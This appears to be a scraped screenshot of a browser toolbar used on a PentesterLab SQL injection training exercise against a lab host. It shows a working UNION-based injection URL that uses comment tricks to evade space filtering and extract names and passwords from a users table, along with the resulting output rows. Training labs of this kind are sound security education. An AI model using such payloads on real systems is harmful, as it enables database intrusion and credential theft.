 Load URL
Split URL
Execute
http://10.10.10.129/sqli/example2.php?name=root'/**/union/**/select/**/1,(select/**/name/**/from/**/users/**/limit/**/3,1),(select/**/passwd/**/from/**/users/**/limit/**/3,1),4,5/**/and
/**/'1'='2
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
2 root 30
1 user2 azerty
© PentesterLab 2013